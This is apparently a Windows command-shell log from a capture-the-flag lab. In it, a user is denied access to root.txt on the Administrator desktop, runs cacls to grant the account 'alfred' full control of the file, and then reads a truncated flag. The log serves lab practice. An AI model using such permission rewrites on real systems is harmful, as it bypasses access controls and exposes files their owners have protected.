 dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 502F-F304
 Directory of c:\Users\Administrator\Desktop
12/10/2017  07:50 PM    <DIR>          .
12/10/2017  07:50 PM    <DIR>          ..
06/01/2022  01:50 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,672,064,000 bytes free
type root.txt
type root.txt
Access is denied.
cacls .\root.txt /e /p alfred:f
cacls .\root.txt /e /p alfred:f
processed file: c:\Users\Administrator\Desktop\root.txt
type .\root.txt
type .\root.txt
074ee
c:\Users\Administrator\Desktop>